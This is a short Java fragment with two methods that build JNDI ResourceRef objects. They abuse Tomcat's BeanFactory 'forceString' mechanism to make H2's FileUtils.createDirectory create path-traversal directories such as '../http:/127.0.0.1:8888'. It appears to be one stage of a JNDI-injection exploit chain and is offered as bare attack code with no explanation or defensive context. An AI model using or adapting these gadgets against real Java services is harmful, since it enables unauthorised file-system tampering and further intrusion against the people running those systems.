 private static ResourceRef tomcatMkdirFrist() {
ResourceRef ref = new ResourceRef( resourceClass: "org.h2.store.fs.FileUtils", description: null, scope: "", auth: "",
singleton: true, factory: "org.apache.naming.factory.BeanFactory", factoryLocation: null);
ref.add(new StringRefAddr( addrType: "forceString", addr: "a=createDirectory"));
ref.add(new StringRefAddr( addrType: "a", addr: "../http:"));
return ref;
}
private static ResourceRef tomcatMkdirLast() {
ResourceRef ref = new ResourceRef( resourceClass: "org.h2.store.fs.FileUtils", description: null, scope: "", auth: "",
singleton: true, factory: "org.apache.naming.factory.BeanFactory", factoryLocation: null);
ref.add(new StringRefAddr( addrType: "forceString", addr: "a=createDirectory"));
ref.add(new StringRefAddr( addrType: "a", addr: "../http:/127.0.0.1:8888"));
return ref;
}